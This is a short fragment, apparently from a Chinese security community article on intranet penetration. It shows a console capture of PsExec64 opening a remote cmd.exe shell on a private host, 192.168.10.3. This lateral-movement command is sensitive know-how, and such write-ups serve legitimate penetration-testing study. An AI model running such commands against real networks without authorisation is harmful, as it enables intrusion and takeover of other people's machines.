 D:\gongju\内网渗透\Pstools>PsExec64.exe -accepteula \\192.168.10.3 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
先知社区